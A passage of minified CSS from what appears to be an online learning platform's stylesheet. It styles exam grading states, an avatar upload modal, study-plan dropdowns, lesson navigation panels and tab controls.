!important}.new_styles .page-exams .question label.answer.answer-missed-incorrect .mask{color:#E85855 !important;border-color:#E85855 !important;background-color:transparent !important}.new_styles .page-exams .question label.answer.answer-missed-incorrect .grading-status{background-color:#E85855 !important}.new_styles .page-exams .question .teacher-comment{margin-top:10px;padding:15px 20px;border:1px solid #d6dddd;background-color:#fff;border-radius:3px !important}.new_styles .page-exams .question .teacher-comment .label{margin-bottom:5px;font:italic 14px/18px "Blauer-Nue", sans-serif;color:#a2a2a2}.new_styles .page-exams .question .teacher-comment .value{font:16px/20px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .avatar__modal .cpn-modal{background:#fff;text-align:center}.new_styles .avatar__modal .cpn-modal-title{color:#000051}.new_styles .avatar__modal .cpn-modal-body{color:#000051}.new_styles .avatar__modal .avatar{margin:20px 0 20px 0}@media screen and (min-width: 601px){.new_styles .avatar__modal .avatar{display:flex;justify-content:center;align-items:stretch;flex-flow:row nowrap}}.new_styles .avatar__modal .avatar .photo{display:inline-block;width:240px;height:240px;position:relative;background:#f3f3f3}@media screen and (min-width: 601px){.new_styles .avatar__modal .avatar .photo{flex-basis:240px;flex:0}}.new_styles .avatar__modal .avatar .photo img{height:100%;display:none}.new_styles .avatar__modal .avatar .photo .avatar-image{display:block;width:240px;height:240px;background-repeat:none;background-position:center;background-size:240px 240px}.new_styles .avatar__modal .avatar .upload,.new_styles .avatar__modal .avatar #avatar-dropzone{font:20px/1.3em "Blauer-Nue", sans-serif;outline:2px dashed #d6dddd;outline-offset:-10px;background-color:#F2F4F4;padding:40px 20px}@media screen and (min-width: 601px){.new_styles .avatar__modal .avatar .upload,.new_styles .avatar__modal .avatar #avatar-dropzone{width:auto}}.new_styles .avatar__modal .avatar .upload .fa,.new_styles .avatar__modal .avatar .upload .cpn-info-button,.new_styles .avatar__modal .avatar .upload .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .avatar__modal .avatar .upload .cpn-messaging-link.whatsapp,.new_styles .avatar__modal .avatar .upload .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .avatar__modal .avatar .upload .cpn-messaging-link.telegram,.new_styles .avatar__modal .avatar #avatar-dropzone .fa,.new_styles .avatar__modal .avatar #avatar-dropzone .cpn-info-button,.new_styles .avatar__modal .avatar #avatar-dropzone .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .avatar__modal .avatar #avatar-dropzone .cpn-messaging-link.whatsapp,.new_styles .avatar__modal .avatar #avatar-dropzone .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .avatar__modal .avatar #avatar-dropzone .cpn-messaging-link.telegram{font-size:32px}.new_styles .avatar__modal .avatar .upload{display:inline-block;position:relative;flex:1;width:240px}.new_styles .avatar__modal .avatar #avatar-dropzone{position:absolute;top:0;left:0;bottom:0;right:0;display:none;align-items:center;justify-content:center;background-color:#000051;color:#fff}.new_styles .avatar__modal .avatar #avatar-dropzone.active{display:flex}.new_styles .avatar__modal .avatar #upload{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;cursor:pointer}.new_styles .avatar__modal .options__photo{width:100%;margin-bottom:30px}.new_styles .avatar__modal .options__photo .option{text-align:left;margin-bottom:15px;font:16px/1.3em "Blauer-Nue", sans-serif}.new_styles .avatar__modal .options__photo .option input[type='range']{-webkit-appearance:none;background-color:#F2F4F4;height:5px;margin-top:5px}.new_styles .avatar__modal .options__photo .option input[type='range']::-webkit-slider-thumb{-webkit-appearance:none;background-color:#eb8b6c;width:20px;height:20px;border-radius:50% !important;cursor:pointer;transition:0.3s ease-in-out}.new_styles .avatar__modal .options__photo .option input[type='range']::-webkit-slider-thumb:hover{background-color:#e5683f}.new_styles .avatar__modal .options__photo .option input[type='range']::-webkit-slider-thumb:active{transform:scale(1.6)}.new_styles .avatar__modal .options__photo .option input[type='range']:disabled::-webkit-slider-thumb{cursor:not-allowed;background-color:#dcdcdc}.new_styles .cpn-labeled-progress-bar{position:relative;display:block;padding-top:1.9em;font:14px/1.5em "Source Sans Pro", sans-serif}.new_styles .cpn-labeled-progress-bar .home-label{position:absolute;top:0;left:0;bottom:auto;right:0;display:block !important}.new_styles .cpn-labeled-progress-bar .prog,.new_styles .cpn-labeled-progress-bar .total{display:inline-block;padding:0 0.5em;color:#fff;background-color:#003CFF;position:absolute;top:auto;left:auto;bottom:calc(100% + 0.5em);right:0}.new_styles .cpn-labeled-progress-bar .prog:after,.new_styles .cpn-labeled-progress-bar .total:after{position:absolute;top:100%;left:auto;bottom:auto;right:0;content:"";width:0;height:0;border-top:0.4em solid #003CFF;border-right:0.4em solid transparent;border-left:0.4em solid transparent;border-right:0;content:""}.new_styles .cpn-labeled-progress-bar .prog.right,.new_styles .cpn-labeled-progress-bar .total.right{transform:translateX(100%)}.new_styles .cpn-labeled-progress-bar .prog.right:after,.new_styles .cpn-labeled-progress-bar .total.right:after{content:"";width:0;height:0;border-top:0.4em solid #003CFF;border-right:0.4em solid transparent;border-left:0.4em solid transparent;left:0;right:auto;border-left:0;content:""}.new_styles .cpn-labeled-progress-bar .bar-wrap{position:relative;display:block;height:0.25em;background-color:rgba(0,0,0,0.1)}.new_styles .cpn-labeled-progress-bar .bar-wrap .bar{position:relative;display:block;height:0.25em;width:0;max-width:100%;background-color:#003CFF;transition:width 0.5s}.new_styles .cpn-bottomline-progress-bar{height:2px;display:inline-block;background-color:rgba(0,0,0,0.1)}.new_styles .cpn-bottomline-progress-bar .progress{display:block;max-width:100%;height:100%;background-color:#003CFF}.new_styles .cpn-loading-if-empty:empty{position:relative}.new_styles .cpn-loading-if-empty:empty:before{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;display:block;background-color:rgba(255,255,255,0.75);content:""}.new_styles .cpn-loading-if-empty:empty:after{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:32px;height:32px;display:block;margin:-16px 0 0 -16px;content:"";text-indent:-9999em;border:4px solid rgba(0,0,0,0.2);border-top:4px solid #000;animation:rotate 1.5s ease infinite;border-radius:50%}@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(720deg)}}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal{max-width:728px;width:100% !important}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal-body{position:relative;padding:0}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .attachment-container,.new_styles .cpn-modal-container.stim.sm3-modal-attachments .attachment-iframes,.new_styles .cpn-modal-container.stim.sm3-modal-attachments iframe{width:100%;height:100%}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-tag-tabs{padding:10px}@media screen and (max-width: 768px){.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal{position:fixed;top:0;left:0;bottom:0;right:0;height:100vh;transform:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal{position:fixed;top:0;left:0;bottom:0;right:0;height:100vh;transform:none}}.new_styles .nav-options-popover{position:fixed;top:40px;left:60px;bottom:auto;right:60px;display:none;width:auto;background-color:#fff;border:1px solid #d6dddd;box-shadow:0 0 0 1000px rgba(0,0,0,0.5);z-index:110 !important}@media screen and (min-width: 1025px){.new_styles .nav-options-popover{position:absolute;width:300px;border-left:5px solid #003CFF;box-shadow:0 0 20px 5px rgba(0,0,0,0.1),5px 5px 5px 0px rgba(0,0,0,0.15);z-index:20}.new_styles .nav-options-popover .caller-pointer{display:block}}@media screen and (max-width: 1024px){.new_styles .nav-options-popover .caller-pointer{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .nav-options-popover .caller-pointer{display:none}}.new_styles .nav-options-popover:not(.toleft) .caller-pointer{position:absolute;top:10px;left:-14px;bottom:auto;right:auto;content:"";width:0;height:0;border-right:10px solid #003CFF;border-top:10px solid transparent;border-bottom:10px solid transparent;transform:translateY(-50%)}.new_styles .nav-options-popover.toleft{border:1px solid #d6dddd;border-right:5px solid #003CFF}.new_styles .nav-options-popover.toleft .caller-pointer{position:absolute;top:10px;left:auto;bottom:auto;right:-14px;content:"";width:0;height:0;border-left:10px solid #003CFF;border-top:10px solid transparent;border-bottom:10px solid transparent;transform:translateY(-50%)}.new_styles .nav-options-popover .header{position:relative;padding:20px 70px 20px 20px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;font:20px/20px "Blauer-Nue", sans-serif;color:#000051}@media screen and (min-width: 1025px){.new_styles .nav-options-popover .header{padding:10px 20px;font-size:16px}}.new_styles .nav-options-popover .dismiss-popover{position:absolute;top:0;left:auto;bottom:0;right:0;width:60px;height:auto;display:block;cursor:pointer;font:bold normal 24px/38px "Blauer-Nue", sans-serif}@media screen and (min-width: 1025px){.new_styles .nav-options-popover .dismiss-popover{width:40px}}.new_styles .nav-options-popover .dismiss-popover:before{position:absolute;top:50%;left:auto;bottom:auto;right:10px;width:40px;height:40px;display:inline-block;content:"x";font:bold normal 24px/38px "Blauer-Nue", sans-serif;text-align:center;vertical-align:middle;color:#6f6f6f;border:1px solid #bbc5c5;border-radius:3px !important;transition:background-color 0.3s;transform:translateY(-50%)}@media screen and (min-width: 1025px){.new_styles .nav-options-popover .dismiss-popover:before{right:0;font-size:20px;border:0;border-left:1px solid #bbc5c5;border-radius:0px !important}}.new_styles .nav-options-popover .dismiss-popover:hover:before{background-color:#003CFF;border-color:#003CFF;color:#fff}.new_styles .nav-options-popover .dismiss-popover:before{margin:0}.new_styles .nav-options-popover .dismiss-popover:hover{background-color:rgba(0,0,0,0.1)}.new_styles .nav-options-popover .title{display:block;padding:10px 15px;font:14px/16px "Blauer-Nue", sans-serif;text-transform:uppercase;border-top:1px solid #d6dddd;border-bottom:1px solid #F2F4F4;background-color:#fafbfb}.new_styles .nav-options-popover .materials-container,.new_styles .nav-options-popover .support-materials-container{position:relative;max-height:200px;overflow-y:scroll;padding:0 15px 10px;font-size:14px}.new_styles .nav-options-popover .materials-container a,.new_styles .nav-options-popover .materials-container .attachment-link,.new_styles .nav-options-popover .support-materials-container a,.new_styles .nav-options-popover .support-materials-container .attachment-link{display:block;padding:10px 0;font:16px/18px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .nav-options-popover .materials-container a:not(:last-child),.new_styles .nav-options-popover .materials-container .attachment-link:not(:last-child),.new_styles .nav-options-popover .support-materials-container a:not(:last-child),.new_styles .nav-options-popover .support-materials-container .attachment-link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .nav-options-popover .materials-container a a,.new_styles .nav-options-popover .materials-container .attachment-link a,.new_styles .nav-options-popover .support-materials-container a a,.new_styles .nav-options-popover .support-materials-container .attachment-link a{display:inline;color:#003CFF}.new_styles .nav-options-popover a.attachment-link:before{margin-right:5px}.new_styles .nav-options-popover a.attachment-link:hover{color:#003CFF}.new_styles .nav-options-popover .playlists-wrapper{position:relative;display:flex;flex-flow:column wrap;height:250px}.new_styles .nav-options-popover .playlists-container{position:relative;padding:0 15px 10px;overflow-y:scroll;font-size:14px;flex:1}.new_styles .nav-options-popover .playlists-container .playlist{display:block;line-height:32px;color:#6f6f6f}.new_styles .nav-options-popover .playlists-container .playlist input[type="checkbox"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;z-index:2}.new_styles .nav-options-popover .new-playlist-wrapper{padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-width:1px 0}.new_styles .nav-options-popover .new-playlist-wrapper.active .playlist-create{display:flex}.new_styles .nav-options-popover .new-playlist-wrapper.active .bt-create{display:none}.new_styles .nav-options-popover .playlist-create{width:100%;display:none;flex-flow:row nowrap}.new_styles .nav-options-popover .playlist-create .name{flex-grow:1;width:auto;padding:5px 10px;color:#6e6e6e;font:400 1.3rem/2rem "Blauer-Nue", sans-serif}.new_styles .nav-options-popover .playlist-create .submit{width:auto;margin-right:5px}.new_styles .nav-options-popover .playlist-create .bt-cancel{width:auto;box-shadow:none;border:1px solid transparent;border-left-color:#d6dddd}.new_styles .nav-options-popover .playlist-create .bt-cancel:before{margin:0}.new_styles .nav-options-popover .playlist-create .bt-cancel:hover{border-color:#d6dddd}.new_styles .nav-options-popover .form-notice .cancel{font-size:16px}.new_styles .nav-options-popover .playlists-empty{flex:1;width:auto;display:none}.new_styles .nav-options-popover .playlists-empty .cpn-notice{padding:15px 15px 15px 72px;background:none;border:none}.new_styles .nav-options-popover .playlists-empty .icon{width:32px;height:32px;line-height:32px;font-size:32px}.new_styles .nav-options-popover .playlists-loading{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.75);overflow:hidden;z-index:2}.new_styles .nav-options-popover .playlists-loading .disc-loader{position:absolute;top:45%;left:50%;bottom:0;right:0;width:40px;height:40px;display:block;margin:-20px 0 0 -20px;border:5px solid rgba(0,0,81,0.2);border-left-color:#000051}.new_styles .cpn-study-plan{margin:0 0 40px}.new_styles .cpn-study-plan[data-playlist-id='0']{margin-bottom:20px}.new_styles .cpn-study-plan[data-playlist-id='0'] .curricullum-progress,.new_styles .cpn-study-plan[data-playlist-id='0'] .cpn-bar-select,.new_styles .cpn-study-plan[data-playlist-id='0'] .study-plan-container,.new_styles .cpn-study-plan[data-playlist-id='0'] .select-container.item.effort{display:none}.new_styles .cpn-study-plan .study-plan-menu{margin-bottom:40px}.new_styles .cpn-study-plan .study-plan-menu>.item{margin-bottom:10px}.new_styles .cpn-study-plan .logo{position:relative;width:120px;margin:0 auto 20px}.new_styles .cpn-study-plan img{display:block;max-width:100%}.new_styles .cpn-study-plan .select-container{position:relative;margin-bottom:10px}.new_styles .cpn-study-plan .select-label{display:block;margin:0 10px 5px 0;font-weight:bold;font:16px/20px "Blauer-Nue", sans-serif}.new_styles .cpn-study-plan .ptn-dropdown{font:16px/20px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .cpn-study-plan .ptn-dropdown:not(:last-child){margin-bottom:20px}.new_styles .cpn-study-plan .ptn-dropdown.active{position:relative;z-index:10}.new_styles .cpn-study-plan .ptn-dropdown-trigger{padding:10px;font-weight:bold;border:1px solid #d6dddd;border-radius:2px !important}.new_styles .cpn-study-plan .ptn-dropdown-menu{top:100%;width:100%;background:#fff}.new_styles .cpn-study-plan .ptn-dropdown-menu .item{padding:10px;font:16px/20px "Blauer-Nue", sans-serif;color:#6f6f6f;cursor:pointer}.new_styles .cpn-study-plan .ptn-dropdown-menu .item:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .cpn-study-plan .ptn-dropdown-menu .item:hover{color:#003CFF}.new_styles .cpn-study-plan .cpn-bar-select{margin:10px -20px;background:transparent;border:0;text-align:center}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="select"]{background:#F2F4F4}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="select"] .width-limiter{padding-left:20px !important}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .inner{padding:0 !important;text-align:center}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .tab{position:relative;padding:12px;overflow:initial}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .tab[data-active='1']{color:#fff;background:#003CFF;border-radius:2px !important}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .tab[data-active='1']:after{position:absolute;top:100%;left:calc(50% - 10px);bottom:auto;right:auto;content:"";width:0;height:0;border-top:5px solid #003CFF;border-right:10px solid transparent;border-left:10px solid transparent;display:block}.new_styles .cpn-study-plan .study-plan-container{position:relative;min-height:300px}.new_styles .cpn-study-plan .study-plan-container .discipline-title{display:block;margin-bottom:10px;font:bold 13px/1.25em "Blauer-Nue", sans-serif}.new_styles .cpn-study-plan .study-plan-container .cpn-bar-select{margin-bottom:0;height:50px}.new_styles .cpn-study-plan .cpn-notice{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;padding-left:40px;background:transparent;border:0}.new_styles .cpn-study-plan .cpn-notice .notice-inner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.new_styles .cpn-study-plan .cpn-notice .icon{width:32px;height:32px;top:0;transform:translateX(-32px)}@media screen and (max-width: 1024px){.new_styles .cpn-study-plan{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:600px}.new_styles .cpn-study-plan .curricullum-progress{display:flex;flex-flow:row nowrap;align-items:center;justify-content:center}.new_styles .cpn-study-plan .curricullum-progress .select-label{display:inline-block;margin:0 20px 0 0;text-align:right;width:90px;font-size:13px;line-height:1.1em}.new_styles .cpn-study-plan .curricullum-progress .cpn-labeled-progress-bar{display:inline-block;width:120px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .cpn-study-plan{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:600px}.new_styles .cpn-study-plan .curricullum-progress{display:flex;flex-flow:row nowrap;align-items:center;justify-content:center}.new_styles .cpn-study-plan .curricullum-progress .select-label{display:inline-block;margin:0 20px 0 0;text-align:right;width:90px;font-size:13px;line-height:1.1em}.new_styles .cpn-study-plan .curricullum-progress .cpn-labeled-progress-bar{display:inline-block;width:120px}}@media screen and (min-width: 1025px){.new_styles .cpn-study-plan{display:block;margin-left:auto;margin-right:auto;position:relative;width:calc(100% - 300px)}.new_styles .cpn-study-plan .study-plan-menu{display:flex;flex-flow:row nowrap;align-items:center;justify-content:stretch}.new_styles .cpn-study-plan .study-plan-menu img{max-height:100px}.new_styles .cpn-study-plan .study-plan-menu>.item{margin:0;padding:0 15px}.new_styles .cpn-study-plan .study-plan-menu>.item:first-child{padding-left:0}.new_styles .cpn-study-plan .study-plan-menu>.item:last-child{padding-right:0}.new_styles .cpn-study-plan .study-plan-menu .logo{width:180px;margin:0}.new_styles .cpn-study-plan .study-plan-menu .select-container{flex:1}.new_styles .cpn-study-plan .study-plan-menu .curricullum-progress{width:180px}.new_styles .cpn-study-plan .study-plan-menu .curricullum-progress .select-label{white-space:nowrap}.new_styles .cpn-study-plan .study-plan-container{display:block;margin-left:auto;margin-right:auto;position:relative;display:block}.new_styles .cpn-study-plan .study-plan-container .nav-link{display:flex;flex-flow:row nowrap;align-items:center}.new_styles .cpn-study-plan .study-plan-container .discipline-title{padding-right:10px;margin-right:10px;border-right:1px solid #d6dddd;margin-bottom:0;width:150px;color:inherit}.new_styles .cpn-study-plan .progress-populator{display:none}}.new_styles .cpn-study-plan .pane{display:none;opacity:0;transition:opacity 0.3s}.new_styles .cpn-study-plan .pane[data-active='1']{display:block;opacity:1}.new_styles #study-plan-week-container .day-container,.new_styles #study-plan-all-container .day-container{padding:0 15px 10px}.new_styles #study-plan-week-container .day-container:nth-child(even),.new_styles #study-plan-all-container .day-container:nth-child(even){background:#f5f6f6}.new_styles #study_plan_progress{display:none}.new_styles .sm3-nav-new{position:relative}@media screen and (max-width: 1024px){.new_styles .sm3-nav-new{position:relative;max-width:600px;margin:0 auto}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .sm3-nav-new{position:relative;max-width:600px;margin:0 auto}}@media screen and (min-width: 1025px){.new_styles .sm3-nav-new{margin:0 auto 40px}.new_styles .sm3-nav-new .cpn-sbox{height:500px}}.new_styles .sm3-nav-new .nav-panel-title{padding:10px 15px;font:16px/20px "Ninetea", sans-serif;text-transform:uppercase;text-align:center;color:#fff;background-color:#003CFF}.new_styles .sm3-nav-new .nav-sliding-header{position:absolute;top:0;left:0;bottom:auto;right:0;display:flex;flex-flow:row nowrap;justify-content:stretch;align-items:center;background-color:#003CFF}.new_styles .sm3-nav-new .nav-sliding-header .back{display:block;width:60px;height:auto;line-height:60px;vertical-align:middle;text-align:center;color:#fff;font-size:20px}.new_styles .sm3-nav-new .nav-sliding-header .nav-panel-title{flex:1;font:16px/1em "Blauer-Nue", sans-serif;text-transform:none;text-align:center}.new_styles .sm3-nav-new .nav-sliding-header .nav-panel-title strong{display:block;font:bold 18px/1em "Blauer-Nue", sans-serif;text-transform:uppercase}.new_styles .sm3-nav-new .cpn-scrollbox .cpn-scrollbox-bar{position:absolute;top:5px;left:auto;bottom:5px;right:5px}.new_styles .sm3-nav-new .cpn-scrollbox .cpn-scrollbox-handle{background-color:rgba(0,0,0,0.1)}.new_styles .sm3-nav-new .cpn-scrollbox:hover .cpn-scrollbox-bar{background-color:rgba(0,0,0,0.075)}.new_styles .sm3-nav-new .cpn-scrollbox:hover .cpn-scrollbox-handle{background-color:rgba(0,60,255,0.9)}.new_styles .sm3-nav-new[data-mode="sliding"]{width:100%}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-panels-header{display:none}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-panels-container{white-space:nowrap;overflow:hidden;font-size:0;padding-top:60px}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-group-list-container,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-discipline-list-container,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-lesson-list-container{position:relative;display:inline-block;width:100%;transition:margin-left 0.3s;will-change:margin-left;white-space:normal;vertical-align:top}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-group-list-container .cpn-scrollbox-bar,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-discipline-list-container .cpn-scrollbox-bar,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-lesson-list-container .cpn-scrollbox-bar{display:none !important}.new_styles .sm3-nav-new[data-mode="sliding"][data-act-panel="discipline"] .nav-group-list-container{margin-left:-100%}.new_styles .sm3-nav-new[data-mode="sliding"][data-act-panel="lesson"] .nav-group-list-container{margin-left:-200%}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-lesson-list-item.nav-current:before{left:0}.new_styles .sm3-nav-new[data-mode="column"] .nav-sliding-header{display:none}.new_styles .sm3-nav-new[data-mode="column"] .cpn-sbox-bar{width:24px}.new_styles .sm3-nav-new[data-mode="column"] .cpn-sbox-handle{left:50%}.new_styles .sm3-nav-new[data-mode="column"] .nav-panels-header,.new_styles .sm3-nav-new[data-mode="column"] .nav-panels-container{display:block;display:flex;flex-flow:row nowrap}.new_styles .sm3-nav-new[data-mode="column"] .nav-panel-title,.new_styles .sm3-nav-new[data-mode="column"] .nav-group-list-container,.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-list-container,.new_styles .sm3-nav-new[data-mode="column"] .nav-lesson-list-container{position:relative;width:33.3%;flex:0 0 33.3%;vertical-align:top}.new_styles .sm3-nav-new[data-mode="column"] .nav-group-list-container{z-index:3}.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-list-container{z-index:2}.new_styles .sm3-nav-new[data-mode="column"] .nav-lesson-list-container{z-index:1}.new_styles .sm3-nav-new[data-mode="column"] .nav-panels-container{padding:10px;background:#fafbfb;border:1px solid #d6dddd}.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-group{height:0;transform:translateX(-100%);transition:transform 0.3s;will-change:transform}.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-group.nav-current-group{height:auto;transform:translateX(0%)}.new_styles .nav-list-item{position:relative;display:flex;flex-flow:row nowrap;align-items:stretch;align-content:stretch;cursor:pointer;color:#6f6f6f}.new_styles .nav-list-item .nav-options-popover-caller{cursor:pointer}.new_styles .nav-list-item .nav-lesson-view,.new_styles .nav-list-item .nav-options-popover-caller{width:40px;height:60px;line-height:60px;vertical-align:middle;text-align:center}.new_styles .nav-list-item .nav-lesson-view i,.new_styles .nav-list-item .nav-options-popover-caller i{width:40px;height:40px;display:inline-block !important;line-height:40px !important;font-size:24px !important;border:1px solid transparent;vertical-align:middle !important}.new_styles .nav-list-item .nav-lesson-view i:before,.new_styles .nav-list-item .nav-options-popover-caller i:before{margin:0 !important}.new_styles .nav-list-item .nav-options-popover-caller:hover i{background-color:#fff;border:1px solid #d6dddd;border-radius:50% !important;box-shadow:0px 0px 2px 0 rgba(0,0,0,0.1)}.new_styles .nav-list-item .nav-link{flex:1;line-height:60px;vertical-align:middle;color:inherit}.new_styles .nav-list-item .nav-title{display:inline-block;font:300 16px/20px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .nav-list-item .nav-title .position{font-weight:400}.new_styles .nav-list-item .nav-title .title{max-height:40px;overflow:hidden;text-overflow:ellipsis;word-break:break-word;word-wrap:break-word}.new_styles .nav-list-item .nav-title .desc{margin-top:5px;font:13px/15px "Ninetea", sans-serif;color:inherit}.new_styles .nav-list-item .cpn-bottomline-progress-bar{position:absolute;top:auto;left:0;bottom:0;right:0;display:block}.new_styles .nav-list-item .cpn-bottomline-progress-bar .progress{background-color:#003CFF}.new_styles .nav-list-item .nav-attachments,.new_styles .nav-list-item .nav-support-attachments{display:none}.new_styles .nav-list-item .nav-badge{display:inline-block;padding:0 5px;border-radius:2px !important;background:#F2F4F4;border:1px solid #d6dddd;font:11px/11px "Ninetea", sans-serif}.new_styles .nav-list-item:not(.nav-not-recorded) .nav-link:hover{color:#003CFF}.new_styles .nav-list-item.nav-not-recorded{cursor:default}.new_styles .nav-list-item.nav-not-recorded .nav-title{cursor:default}.new_styles .nav-list-item.nav-not-recorded .nav-title *,.new_styles .nav-list-item.nav-not-recorded .nav-lesson-view,.new_styles .nav-list-item.nav-not-recorded .nav-options-popover-caller{color:#a2a2a2}.new_styles .nav-list-item.nav-not-recorded .nav-options-popover-caller{color:#6f6f6f}.new_styles .nav-group-list-item{padding:0 10px 0 15px;background-color:#e4e8e8;border-bottom:1px solid #c9d1d1}.new_styles .nav-group-list-item .nav-title{color:#6f6f6f;font-weight:bold}.new_styles .nav-group-list-item.nav-current{background-color:#F2F4F4}.new_styles .nav-discipline-group{height:0;overflow:hidden}.new_styles .nav-discipline-group.nav-current-group{height:auto;overflow:initial}.new_styles .nav-discipline-list-item{padding:0 10px 0 15px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .nav-discipline-list-item .nav-title{color:#6f6f6f}.new_styles .nav-discipline-list-item.nav-current{background-color:#fff}.new_styles .nav-lesson-list{width:100%}.new_styles .nav-lesson-list-item{padding:15px 0 10px}.new_styles .nav-lesson-list-item .nav-current{font-weight:500}.new_styles .nav-lesson-list-item .nav-current:before{position:absolute;top:50%;transform:translate(0, -50%);left:-15px;content:"";width:0;height:0;border-left:12px solid #003CFF;border-top:12px solid transparent;border-bottom:12px solid transparent;display:block}.new_styles .nav-lesson-list-item .nav-current .position{color:#003CFF}.new_styles .nav-lesson-list-item .module-and-disc{display:none}.new_styles .nav-lesson-list-item .discipline-title{display:block}.new_styles .nav-lesson-list-item.nav-watched{color:#a2a2a2}.new_styles .nav-lesson-list-item.nav-watched .cpn-bottomline-progress-bar .progress{background-color:#bbc5c5}.new_styles .nav-lesson-list-item .highlight{color:#003CFF}.new_styles .cpn-tag-tabs{display:flex;flex-flow:row nowrap;align-items:stretch;padding-bottom:8px}.new_styles .cpn-tag-tabs .cpn-tag-tab{position:relative;display:inline-block;height:48px;padding:15px 10px;vertical-align:middle;font:14px/16px "Ninetea", sans-serif;text-align:center;border-radius:3px !important;border:1px solid #F2F4F4;background-color:#fafbfb;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}@media screen and (min-width: 1025px){.new_styles .cpn-tag-tabs .cpn-tag-tab{height:32px;padding:8px 10px}}.new_styles .cpn-tag-tabs .cpn-tag-tab:hover{border-color:#d6dddd}.new_styles .cpn-tag-tabs .cpn-tag-tab:not(:last-child){margin-right:10px}.new_styles .cpn-tag-tabs .cpn-tag-tab:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:6px solid #003CFF;border-right:10px solid transparent;border-left:10px solid transparent;transform:translateX(-50%);display:none;content:""}.new_styles .cpn-tag-tabs .cpn-tag-tab.active{background-color:#003CFF;color:#fff;border-color:#003CFF}.new_styles .cpn-tag-tabs .cpn-tag-tab.active:before{display:block}.new_styles .width-limiter{display:block;margin-left:auto;margin-right:auto;position:relative;width:100%}@media screen and (min-width: 1025px){.new_styles .width-limiter{padding:0 20px;max-width:1240px}}.new_styles .area-user-sm3{padding:0}@media screen and (min-width: 769px){.new_styles .area-user-sm3{padding:0 20px 20px 220px}.new_styles .area-user-sm3 .content-wrapper{max-width:calc(100% + 40px);margin:0 -20px}}.new_styles .area-user-sm3 .alert-expiration{position:relative;margin:0;padding:0;font:16px/20px "Ninetea", sans-serif;border-bottom:2px solid rgba(232,88,85,0.2)}.new_styles .area-user-sm3 .alert-expiration .width-limiter{padding:10px 20px !important}.new_styles .area-user-sm3 .alert-expiration i.progress{position:absolute;top:auto;left:0;bottom:-2px;right:0;height:2px;background-color:#E85855}.new_styles .area-user-sm3 .alert-expiration .fa.fa-times,.new_styles .area-user-sm3 .alert-expiration .fa-times.cpn-info-button,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.whatsapp,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.whatsapp,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.telegram,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.telegram{position:absolute;top:5px;left:auto;bottom:auto;right:15px;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;color:#E85855;border-radius:3px !important;cursor:pointer}.new_styles .area-user-sm3 .alert-expiration .fa.fa-times:hover,.new_styles .area-user-sm3 .alert-expiration .fa-times.cpn-info-button:hover,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.whatsapp:hover,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.whatsapp:hover,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.telegram:hover,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.telegram:hover{background-color:rgba(255,255,255,0.33)}.new_styles 